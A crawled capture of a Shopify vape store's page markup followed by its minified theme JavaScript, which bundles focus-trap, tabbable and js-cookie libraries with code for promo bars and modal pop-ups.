,10,false,57.5,false],[10,0,false,108.0,false]],0,[]],[1760126,1,"",[[15401084125566,1,[55675349533054,55675349565822,55675349598590,55675349631358,55675349664126,55675349696894,55675349729662,55675349762430,55675349795198,55675349827966,55675349860734,55675349893502,55675349926270,55675349959038]]],2,10.0,{},[[2,10,false,15.0,false],[5,10,false,37.0,false],[10,0,false,72.0,false]],0,[]],[1714676,1,"",[[9687041671468,1,[50011145568556,50011145601324,50011145634092,50011145666860,50011145699628,50011145732396,50011145765164,50011145797932,50011145830700,50011145863468,50011145896236,50011145929004,50011145961772,50011145994540,50011146027308,50011146060076,50011146092844,50011146125612,50011146158380,50011146191148,50011146223916,50011146256684,50011146289452,50011146322220,50011146354988]]],2,10.0,{},[[2,10,false,19.5,false],[5,10,false,47.99,false]],0,[]],[1569703,1,"",[[8911991046444,1,[47543849287980,47543849320748,47543849484588,47543938285868,47543938318636,47543938351404,47543938384172,47543938416940,47543849517356,47543849353516,47543849386284,47543849419052,47543938482476,47543849451820,47543938449708]]],2,10.0,{},[[2,1,false,18.5,false],[5,0,false,34.99,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  




</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
    <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle-auto-v2-fn.min.js" data-id="revy-bundle-extension-auto-fun-v2"></script>
  
  







  <!-- BEGIN app snippet: collection-info --><script id="rbu-ext-co">
  window.revyBundleExData.collectionProductIds = {};
  
    
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
  
</script>

<script>
if(document.querySelector("#rbu-ext-co")) document.querySelector("#rbu-ext-co").remove();
</script>
<!-- END app snippet -->






  

</div></body>
</html>

<script type="text/javascript">
var _learnq = _learnq || [];
	document.getElementById("AddToCart-template--22607123317036__product").addEventListener('click',function (){
 		_learnq.push(['track', 'Added to Cart', item]);
	});</script>

--- FILE ---
content_type: text/javascript
request_url: https://ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348
body_size: 11098
content:
(()=>{"use strict";var e,t,i,n,o,r,s,a,l,c={};(a=e||(e={})).parseOrElse=function(e,t){return(void 0===t&&(t="0"),e)?parseInt(e):t&&"string"==typeof t?parseInt(t):0},function(t){var i=function(e){return e instanceof HTMLElement};t.setStyles=function(e,t){Object.keys(t).map(function(i){e.style[i]=t[i]})},t.getBoxStyles=function(t){var i=window.getComputedStyle(t);return{height:e.parseOrElse(i.height),padding:{top:e.parseOrElse(i.paddingTop),bottom:e.parseOrElse(i.paddingBottom)},border:{top:e.parseOrElse(i.borderTopWidth),bottom:e.parseOrElse(i.borderBottomWidth)}}},t.getElement=function(e){if(i(e))return e;var t=document.querySelector(e);if(i(t))return t;throw Error("Your element does not exist in the DOM.")},t.setAttribute=function(e,t,i){e.setAttribute(t,i)},t.getAttribute=function(e,t){return e.getAttribute(t)}}(t||(t={})),(l=i||(i={})).on=function(e,t,i){return e.addEventListener(t,i),{destroy:function(){return e&&e.removeEventListener(t,i)}}};var u,d=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(i[n[o]]=e[n[o]]);return i};!function(e){var n="data-slide-toggle",o=function(e){requestAnimationFrame(e)},r=function(e){var t=e.miliseconds,i=e.transitionFunction;return"all "+(void 0===t?200:t)+"ms "+(void 0===i?"linear":i)+" 0s"};e.shouldCollapse=function(e){if(!t.getAttribute(e,n)){var i=t.getBoxStyles(e).height;return i&&i>0}return"true"===t.getAttribute(e,n)},e.hide=function(e,s){if(a=e,"false"!==t.getAttribute(a,n)){null===(l=s.onAnimationStart)||void 0===l||l.call(s);var a,l,c=t.getBoxStyles(e),u=c.height,h=d(c,["height"]);t.setStyles(e,{transition:""}),o(function(){t.setStyles(e,{overflow:"hidden",height:u+"px",paddingTop:h.padding.top+"px",paddingBottom:h.padding.bottom+"px",borderTopWidth:h.border.top+"px",borderBottomWidth:h.border.bottom+"px",transition:r(s)}),o(function(){t.setStyles(e,{height:"0",paddingTop:"0",paddingBottom:"0",borderTopWidth:"0",borderBottomWidth:"0"});var n=i.on(e,"transitionend",function(){var e;n.destroy(),null===(e=s.onAnimationEnd)||void 0===e||e.call(s)})})}),t.setAttribute(e,n,"false")}},e.show=function(e,s){if(a=e,"true"!==t.getAttribute(a,n)){var a,l,c=s.elementDisplayStyle,u=void 0===c?"block":c;null===(l=s.onAnimationStart)||void 0===l||l.call(s),t.setStyles(e,{transition:"",display:u,height:"auto",paddingTop:"",paddingBottom:"",borderTopWidth:"",borderBottomWidth:""});var h=t.getBoxStyles(e),p=h.height,f=d(h,["height"]);t.setStyles(e,{display:"none"}),o(function(){t.setStyles(e,{display:u,overflow:"hidden",height:"0",paddingTop:"0",paddingBottom:"0",borderTopWidth:"0",borderBottomWidth:"0",transition:r(s)}),o(function(){t.setStyles(e,{height:p+"px",paddingTop:f.padding.top+"px",paddingBottom:f.padding.bottom+"px",borderTopWidth:f.border.top+"px",borderBottomWidth:f.border.bottom+"px"});var n=i.on(e,"transitionend",function(){var i;t.setStyles(e,{height:"",overflow:"",paddingTop:"",paddingBottom:"",borderTopWidth:"",borderBottomWidth:""}),n.destroy(),null===(i=s.onAnimationEnd)||void 0===i||i.call(s)})})}),t.setAttribute(e,n,"true")}}}(n||(n={})),(u=o||(o={})).on=function(e,t){n.hide(e,t)};var h,p=function(e,i){o.on(t.getElement(e),i)};(h=r||(r={})).on=function(e,t){n.show(e,t)};var f,v=function(e,i){r.on(t.getElement(e),i)},b=function(){return(b=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var o in t=arguments[i])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};(f=s||(s={})).on=function(e,t){var i,o;n.shouldCollapse(e)?n.hide(e,b(b({},t),{onAnimationEnd:(i=t,function(){var e,t;null===(e=i.onClose)||void 0===e||e.call(i),null===(t=i.onAnimationEnd)||void 0===t||t.call(i)})})):n.show(e,b(b({},t),{onAnimationEnd:(o=t,function(){var e,t;null===(e=o.onOpen)||void 0===e||e.call(o),null===(t=o.onAnimationEnd)||void 0===t||t.call(o)})}))};var m=function(e,i){s.on(t.getElement(e),i)},y=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],g=y.join(","),$="undefined"==typeof Element,E=$?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,S=!$&&Element.prototype.getRootNode?function(e){var t;return null==e?void 0:null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},k=function e(t,i){void 0===i&&(i=!0);var n,o=null==t?void 0:null===(n=t.getAttribute)||void 0===n?void 0:n.call(t,"inert");return""===o||"true"===o||i&&t&&e(t.parentNode)},w=function e(t){var i,n=null==t?void 0:null===(i=t.getAttribute)||void 0===i?void 0:i.call(t,"contenteditable");return""===n||"true"===n},T=function e(t,i,n){if(k(t))return[];var o=Array.prototype.slice.apply(t.querySelectorAll(g));return i&&E.call(t,g)&&o.unshift(t),o=o.filter(n)},L=function e(t,i,n){for(var o=[],r=Array.from(t);r.length;){var s=r.shift();if(!k(s,!1)){if("SLOT"===s.tagName){var a=s.assignedElements(),l=a.length?a:s.children,c=e(l,!0,n);n.flatten?o.push.apply(o,c):o.push({scopeParent:s,candidates:c})}else{E.call(s,g)&&n.filter(s)&&(i||!t.includes(s))&&o.push(s);var u=s.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(s),d=!k(u,!1)&&(!n.shadowRootFilter||n.shadowRootFilter(s));if(u&&d){var h=e(!0===u?s.children:u.children,!0,n);n.flatten?o.push.apply(o,h):o.push({scopeParent:s,candidates:h})}else r.unshift.apply(r,s.children)}}}return o},A=function e(t,i){return t.tabIndex<0&&(i||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||w(t))&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},x=function e(t,i){return t.tabIndex===i.tabIndex?t.documentOrder-i.documentOrder:t.tabIndex-i.tabIndex},C=function e(t){return"INPUT"===t.tagName},_=function e(t){return C(t)&&"hidden"===t.type},I=function e(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some(function(e){return"SUMMARY"===e.tagName})},B=function e(t,i){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===i)return t[n]},P=function e(t){if(!t.name)return!0;var i,n=t.form||S(t),o=function e(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)i=o(window.CSS.escape(t.name));else try{i=o(t.name)}catch(r){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",r.message),!1}var s=B(i,t.form);return!s||s===t},q=function e(t){return C(t)&&"radio"===t.type},O=function e(t){return q(t)&&!P(t)},D=function e(t){var i,n,o,r,s,a,l,c=t&&S(t),u=null===(i=c)||void 0===i?void 0:i.host,d=!1;if(c&&c!==t)for(d=!!(null!==(n=u)&&void 0!==n&&null!==(o=n.ownerDocument)&&void 0!==o&&o.contains(u)||null!=t&&null!==(r=t.ownerDocument)&&void 0!==r&&r.contains(t));!d&&u;)d=!!(null!==(a=u=null===(s=c=S(u))||void 0===s?void 0:s.host)&&void 0!==a&&null!==(l=a.ownerDocument)&&void 0!==l&&l.contains(u));return d},R=function e(t){var i=t.getBoundingClientRect(),n=i.width,o=i.height;return 0===n&&0===o},F=function e(t,i){var n=i.displayCheck,o=i.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var r=E.call(t,"details>summary:first-of-type")?t.parentElement:t;if(E.call(r,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return R(t)}else{if("function"==typeof o){for(var s=t;t;){var a=t.parentElement,l=S(t);if(a&&!a.shadowRoot&&!0===o(a))return R(t);t=t.assignedSlot?t.assignedSlot:a||l===t.ownerDocument?a:l.host}t=s}if(D(t))return!t.getClientRects().length;if("legacy-full"!==n)return!0}return!1},M=function e(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var i=t.parentElement;i;){if("FIELDSET"===i.tagName&&i.disabled){for(var n=0;n<i.children.length;n++){var o=i.children.item(n);if("LEGEND"===o.tagName)return!!E.call(i,"fieldset[disabled] *")||!o.contains(t)}return!0}i=i.parentElement}return!1},N=function e(t,i){return!(i.disabled||k(i)||_(i)||F(i,t)||I(i)||M(i))},U=function e(t,i){return!(O(i)||0>A(i))&&!!N(t,i)},W=function e(t){var i=parseInt(t.getAttribute("tabindex"),10);return!!isNaN(i)||!!(i>=0)},G=function e(t){var i=[],n=[];return t.forEach(function(t,o){var r=!!t.scopeParent,s=r?t.scopeParent:t,a=A(s,r),l=r?e(t.candidates):s;0===a?r?i.push.apply(i,l):i.push(s):n.push({documentOrder:o,tabIndex:a,item:t,isScope:r,content:l})}),n.sort(x).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(i)},K=function e(t,i){var n;return n=(i=i||{}).getShadowRoot?L([t],i.includeContainer,{filter:U.bind(null,i),flatten:!1,getShadowRoot:i.getShadowRoot,shadowRootFilter:W}):T(t,i.includeContainer,U.bind(null,i)),G(n)},z=function e(t,i){var n;return(i=i||{}).getShadowRoot?L([t],i.includeContainer,{filter:N.bind(null,i),flatten:!0,getShadowRoot:i.getShadowRoot}):T(t,i.includeContainer,N.bind(null,i))},V=function e(t,i){if(i=i||{},!t)throw Error("No node provided");return!1!==E.call(t,g)&&U(i,t)},j=y.concat("iframe").join(","),H=function e(t,i){if(i=i||{},!t)throw Error("No node provided");return!1!==E.call(t,j)&&N(i,t)};/*!
* focus-trap 7.4.0
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/ function Y(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function X(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(i),!0).forEach(function(t){Q(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Y(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function Q(e,t,i){return(t=J(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Z(e,t){if("object"!=typeof e||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function J(e){var t=Z(e,"string");return"symbol"==typeof t?t:String(t)}var ee={activateTrap:function e(t,i){if(t.length>0){var n=t[t.length-1];n!==i&&n.pause()}var o=t.indexOf(i);-1===o||t.splice(o,1),t.push(i)},deactivateTrap:function e(t,i){var n=t.indexOf(i);-1!==n&&t.splice(n,1),t.length>0&&t[t.length-1].unpause()}},et=function e(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select},ei=function e(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode},en=function e(t){return"Tab"===t.key||9===t.keyCode},eo=function e(t){return en(t)&&!t.shiftKey},er=function e(t){return en(t)&&t.shiftKey},es=function e(t){return setTimeout(t,0)},ea=function e(t,i){var n=-1;return t.every(function(e,t){return!i(e)||(n=t,!1)}),n},el=function e(t){for(var i=arguments.length,n=Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return"function"==typeof t?t.apply(void 0,n):t},ec=function e(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},eu=[],ed=function e(t,i){var n,o=(null==i?void 0:i.document)||document,r=(null==i?void 0:i.trapStack)||eu,s=X({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0,isKeyForward:eo,isKeyBackward:er},i),a={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},l=function e(t,i,n){return t&&void 0!==t[i]?t[i]:s[n||i]},c=function e(t){return a.containerGroups.findIndex(function(e){var i=e.container,n=e.tabbableNodes;return i.contains(t)||n.find(function(e){return e===t})})},u=function e(t){var i=s[t];if("function"==typeof i){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];i=i.apply(void 0,r)}if(!0===i&&(i=void 0),!i){if(void 0===i||!1===i)return i;throw Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var l=i;if("string"==typeof i&&!(l=o.querySelector(i)))throw Error("`".concat(t,"` as selector refers to no known node"));return l},d=function e(){var t=u("initialFocus");if(!1===t)return!1;if(void 0===t){if(c(o.activeElement)>=0)t=o.activeElement;else{var i=a.tabbableGroups[0];t=i&&i.firstTabbableNode||u("fallbackFocus")}}if(!t)throw Error("Your focus-trap needs to have at least one focusable element");return t},h=function e(){if(a.containerGroups=a.containers.map(function(e){var t=K(e,s.tabbableOptions),i=z(e,s.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:i,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function e(t){var n=!(arguments.length>1)||void 0===arguments[1]||arguments[1],o=i.findIndex(function(e){return e===t});return o<0?void 0:n?i.slice(o+1).find(function(e){return V(e,s.tabbableOptions)}):i.slice(0,o).reverse().find(function(e){return V(e,s.tabbableOptions)})}}}),a.tabbableGroups=a.containerGroups.filter(function(e){return e.tabbableNodes.length>0}),a.tabbableGroups.length<=0&&!u("fallbackFocus"))throw Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},p=function e(t){if(!1!==t&&t!==o.activeElement){if(!t||!t.focus){e(d());return}t.focus({preventScroll:!!s.preventScroll}),a.mostRecentlyFocusedNode=t,et(t)&&t.select()}},f=function e(t){var i=u("setReturnFocus",t);return i||!1!==i&&t},v=function e(t){var i=ec(t);if(!(c(i)>=0)){if(el(s.clickOutsideDeactivates,t)){n.deactivate({returnFocus:s.returnFocusOnDeactivate});return}!el(s.allowOutsideClick,t)&&t.preventDefault()}},b=function e(t){var i=ec(t),n=c(i)>=0;n||i instanceof Document?n&&(a.mostRecentlyFocusedNode=i):(t.stopImmediatePropagation(),p(a.mostRecentlyFocusedNode||d()))},m=function e(t){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ec(t);h();var o=null;if(a.tabbableGroups.length>0){var r=c(n),l=r>=0?a.containerGroups[r]:void 0;if(r<0)o=i?a.tabbableGroups[a.tabbableGroups.length-1].lastTabbableNode:a.tabbableGroups[0].firstTabbableNode;else if(i){var d=ea(a.tabbableGroups,function(e){return n===e.firstTabbableNode});if(d<0&&(l.container===n||H(n,s.tabbableOptions)&&!V(n,s.tabbableOptions)&&!l.nextTabbableNode(n,!1))&&(d=r),d>=0){var f=0===d?a.tabbableGroups.length-1:d-1;o=a.tabbableGroups[f].lastTabbableNode}else en(t)||(o=l.nextTabbableNode(n,!1))}else{var v=ea(a.tabbableGroups,function(e){return n===e.lastTabbableNode});if(v<0&&(l.container===n||H(n,s.tabbableOptions)&&!V(n,s.tabbableOptions)&&!l.nextTabbableNode(n))&&(v=r),v>=0){var b=v===a.tabbableGroups.length-1?0:v+1;o=a.tabbableGroups[b].firstTabbableNode}else en(t)||(o=l.nextTabbableNode(n))}}else o=u("fallbackFocus");o&&(en(t)&&t.preventDefault(),p(o))},y=function e(t){if(ei(t)&&!1!==el(s.escapeDeactivates,t)){t.preventDefault(),n.deactivate();return}(s.isKeyForward(t)||s.isKeyBackward(t))&&m(t,s.isKeyBackward(t))},g=function e(t){var i=ec(t);!(c(i)>=0||el(s.clickOutsideDeactivates,t)||el(s.allowOutsideClick,t))&&(t.preventDefault(),t.stopImmediatePropagation())},$=function e(){if(a.active)return ee.activateTrap(r,n),a.delayInitialFocusTimer=s.delayInitialFocus?es(function(){p(d())}):p(d()),o.addEventListener("focusin",b,!0),o.addEventListener("mousedown",v,{capture:!0,passive:!1}),o.addEventListener("touchstart",v,{capture:!0,passive:!1}),o.addEventListener("click",g,{capture:!0,passive:!1}),o.addEventListener("keydown",y,{capture:!0,passive:!1}),n},E=function e(){if(a.active)return o.removeEventListener("focusin",b,!0),o.removeEventListener("mousedown",v,!0),o.removeEventListener("touchstart",v,!0),o.removeEventListener("click",g,!0),o.removeEventListener("keydown",y,!0),n};return(n={get active(){return a.active},get paused(){return a.paused},activate:function e(t){if(a.active)return this;var i=l(t,"onActivate"),n=l(t,"onPostActivate"),r=l(t,"checkCanFocusTrap");r||h(),a.active=!0,a.paused=!1,a.nodeFocusedBeforeActivation=o.activeElement,null==i||i();var s=function e(){r&&h(),$(),null==n||n()};return r?(r(a.containers.concat()).then(s,s),this):(s(),this)},deactivate:function e(t){if(!a.active)return this;var i=X({onDeactivate:s.onDeactivate,onPostDeactivate:s.onPostDeactivate,checkCanReturnFocus:s.checkCanReturnFocus},t);clearTimeout(a.delayInitialFocusTimer),a.delayInitialFocusTimer=void 0,E(),a.active=!1,a.paused=!1,ee.deactivateTrap(r,n);var o=l(i,"onDeactivate"),c=l(i,"onPostDeactivate"),u=l(i,"checkCanReturnFocus"),d=l(i,"returnFocus","returnFocusOnDeactivate");null==o||o();var h=function e(){es(function(){d&&p(f(a.nodeFocusedBeforeActivation)),null==c||c()})};return d&&u?(u(f(a.nodeFocusedBeforeActivation)).then(h,h),this):(h(),this)},pause:function e(t){if(a.paused||!a.active)return this;var i=l(t,"onPause"),n=l(t,"onPostPause");return a.paused=!0,null==i||i(),E(),null==n||n(),this},unpause:function e(t){if(!a.paused||!a.active)return this;var i=l(t,"onUnpause"),n=l(t,"onPostUnpause");return a.paused=!1,null==i||i(),h(),$(),null==n||n(),this},updateContainerElements:function e(t){var i=[].concat(t).filter(Boolean);return a.containers=i.map(function(e){return"string"==typeof e?o.querySelector(e):e}),a.active&&h(),this}}).updateContainerElements(t),n};/*! js-cookie v3.0.1 | MIT */ function eh(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}var ep={read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function ef(e,t){function i(i,n,o){if("undefined"!=typeof document){"number"==typeof(o=eh({},t,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var r="";for(var s in o){if(o[s])r+="; "+s,!0!==o[s]&&(r+="="+o[s].split(";")[0])}return document.cookie=i+"="+e.write(n,i)+r}}return Object.create({set:i,get:function t(i){if("undefined"!=typeof document&&(!arguments.length||i)){for(var n=document.cookie?document.cookie.split("; "):[],o={},r=0;r<n.length;r++){var s=n[r].split("="),a=s.slice(1).join("=");try{var l=decodeURIComponent(s[0]);if(o[l]=e.read(a,l),i===l)break}catch(c){}}return i?o[i]:o}},remove:function(e,t){i(e,"",eh({},t,{expires:-1}))},withAttributes:function(e){return ef(this.converter,eh({},this.attributes,e))},withConverter:function(e){return ef(eh({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var ev=ef(ep,{path:"/"});let eb=ev,em=["promo-section","header-top-section","header-section",];class ey extends HTMLElement{constructor(){super(),this.sticky=JSON.parse(this.dataset.sticky),this.announcementBars=this.querySelectorAll('[data-block-type="announcement-bar"]'),this.announcementBars.length>0&&this.initAnnoucementBars(),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.bindEvents()}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){new CustomEvent("stickyResize",{detail:{element:this}});let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--promo-section-height",`${i}px`)}});e.observe(this)}initAnnoucementBars(){this.announcementBars.forEach(e=>{let t=JSON.parse(e.dataset.hideDelay);t&&!Shopify.designMode&&setTimeout(()=>{p(e,{miliseconds:300,transitionFunction:"ease-out"})},t)})}bindEvents(){let e=this.querySelectorAll('[data-block-type="signup-bar"]');e.length>0&&e.forEach(e=>{let t=e.dataset.blockType,i=e.dataset.blockId,n=e.querySelector(".signup-bar__close"),o=e.querySelector("form"),r=e.dataset.showFor,s=e.dataset.delay;!Shopify.designMode&&(void 0===eb.get(`${t}-${i}`)&&setTimeout(()=>{("desktop"!==r||!(window.innerWidth<theme.mobileBreakpoint))&&("mobile"!==r||!(window.innerWidth>=theme.mobileBreakpoint))&&m(e,{miliseconds:300,transitionFunction:"ease-out"})},s),n.addEventListener("click",n=>{m(e,{miliseconds:300,transitionFunction:"ease-out"}),eb.set(`${t}-${i}`,"close",{expires:60}),n.preventDefault()}),this.form&&o.addEventListener("submit",n=>{m(e,{miliseconds:300,transitionFunction:"ease-out"}),eb.set(`${t}-${i}`,"submit",{expires:365})}))}),Shopify.designMode&&(document.addEventListener("shopify:block:select",e=>{let t=e.detail.blockId,i=this.querySelector(`[data-block-id="${t}"]`);i&&("signup-bar"===i.dataset.blockType&&v(i,{miliseconds:300,transitionFunction:"ease-out"}),"popup"===i.dataset.blockType&&i.showModal())}),document.addEventListener("shopify:block:deselect",e=>{let t=e.detail.blockId,i=this.querySelector(`[data-block-id="${t}"]`);i&&("signup-bar"===i.dataset.blockType&&p(i,{miliseconds:300,transitionFunction:"ease-out"}),"popup"===i.dataset.blockType&&i.hideModal())}))}}customElements.define("promo-section",ey);class eg extends HTMLElement{constructor(){if(super(),this.originalZIndex=500,this.openZIndex=1e3,this.promoSection=this.closest(".section__promos"),this.blockType=this.dataset.blockType,this.blockId=this.dataset.blockId,this.focusTrap=ed(this,{initialFocus:!1}),this.delay=this.dataset.delay,this.homepageLimit=JSON.parse(this.dataset.homepageLimit),this.visitorLimit=JSON.parse(this.dataset.visitorLimit),this.showFor=this.dataset.showFor,Shopify.designMode||void 0!==eb.get(`${this.blockType}-${this.blockId}`)||!0==this.homepageLimit&&"index"!==theme.pageType||!0==this.visitorLimit&&theme.customer)return;setTimeout(()=>{("desktop"!==this.showFor||!(window.innerWidth<theme.mobileBreakpoint))&&("mobile"!==this.showFor||!(window.innerWidth>=theme.mobileBreakpoint))&&(this.bindEvents(),this.showModal())},this.delay)}bindEvents(){this.closeButton=this.querySelector(".modal__close"),this.modalBackground=this.querySelector(".modal__background"),this.form=this.querySelector("form"),this.closeButton.addEventListener("click",e=>{e.preventDefault(),this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60})}),this.modalBackground.addEventListener("click",e=>{e.preventDefault(),this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60})}),this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&(this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60}))}),this.form&&this.form.addEventListener("submit",e=>{eb.set(`${this.blockType}-${this.blockId}`,"submit",{expires:365})})}showModal(){document.body.classList.add("has-modal"),this.promoSection.style.zIndex=this.openZIndex,this.classList.add("modal--active"),this.closeButton=this.querySelector(".modal__close"),this.closeButton.focus(),this.focusTrap.activate()}hideModal(){document